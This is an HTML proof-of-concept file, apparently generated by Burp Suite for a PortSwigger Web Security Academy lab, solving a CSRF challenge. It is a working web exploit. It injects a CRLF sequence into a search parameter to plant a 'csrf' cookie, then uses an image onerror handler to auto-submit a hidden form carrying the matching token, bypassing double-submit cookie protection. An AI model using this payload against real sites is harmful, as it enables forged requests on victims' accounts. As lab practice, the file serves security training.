 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac0a1f2a1f19c8cdc0f31d0900ae003d.web-security-academy.net/">
6 <input type="hidden" name="search" value="1&#13;&#10;Set&#45;Cookie&#58;&#32;csrf&#61;iampig" />
7 <input type="hidden" name="csrf" value="iampig" /> //相同的注入值
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="https://ac0a1f2a1f19c8cdc0f31d0900ae003d.web-security-academy.net/?search=1%0d%0aSet-Cookie:%20csrf=iampig" onerror="document.forms[0].submit();"/>
11 </body>
12 </html>